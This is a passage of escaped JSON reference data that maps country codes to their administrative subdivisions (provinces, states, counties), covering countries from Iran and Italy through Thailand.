\\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Wanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat 